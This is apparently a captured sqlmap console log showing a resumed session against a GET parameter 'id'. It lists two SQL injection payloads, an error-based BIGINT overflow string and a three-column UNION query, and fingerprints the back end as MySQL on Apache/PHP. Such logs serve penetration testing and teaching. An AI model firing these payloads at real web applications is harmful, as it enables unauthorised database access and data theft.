 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
 (BIGINT UNSIGNED)
    Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170707671,(SELE
CT (ELT(9542=9542,1))),0x717a787a71,0x78))s), 8446744073709551610, 84467440737095516
10)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2682 UNION ALL SELECT NULL,NULL,CONCAT(0x7170707671,0x78444e506a664
d71456a515144625a6f636b4e435074565a4870726b7a62555975434d4871527072,0x717a787a71)--
TJAd
---
[09:56:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.25
back-end DBMS: MySQL >= 5.5